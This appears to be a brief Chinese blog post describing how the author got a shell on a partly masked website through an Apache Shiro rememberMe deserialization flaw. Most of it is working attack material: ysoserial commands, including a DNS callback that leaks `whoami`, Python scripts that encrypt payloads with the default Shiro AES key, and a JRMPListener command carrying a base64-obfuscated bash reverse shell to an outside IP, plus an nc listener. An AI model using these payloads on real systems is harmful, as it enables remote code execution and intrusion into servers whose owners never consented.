一个站
http://wxbase.xxxxx.com/error/unauth
一个包,发现有shiro反序列化漏洞

使用ysoserial URLDNS模块探测
java -jar ysoserial.jar URLDNS "http://`whoami`.xxxx.ceye.io">payload.dat
python2 shiro-encode.py
# -*- coding: utf-8 -*-
from Crypto.Cipher import AES
from Crypto import Random
from base64 import b64encode
from base64 import b64decode
BS = AES.block_size
pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS)
def encrypt(key, text):
IV = Random.new().read(AES.block_size)
cipher = AES.new(key, AES.MODE_CBC, IV=IV)
data = b64encode(IV + cipher.encrypt(pad(text)))
return data
key = b64decode('kPH+bIxk5D2deZiIxcaaaA==')
print encrypt(key, open('payload.dat','rb').read())
GETSHLL 嘿嘿~
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMDEuNzIuMTEyLzE4ODggMD4mMQ==}|{base64,-d}|{bash,-i}'
红字为命令的base64编码

vps监听一个端口如nc -lvp 1888
python2 Shiro_JRMPClient.py vpsip:1099
import sys
import uuid
import base64
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen(['java', '-jar', 'ysoserial-master-SNAPSHOT.jar', 'JRMPClient', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")
#key = base64.b64decode("Z3VucwAAAAAAAAAAAAAAAA==")
iv = uuid.uuid4().bytes
encryptor = AES.new(key, AES.MODE_CBC, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':
payload = encode_rememberme(sys.argv[1])
print "rememberMe={0}".format(payload.decode())

























 8954
8954

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








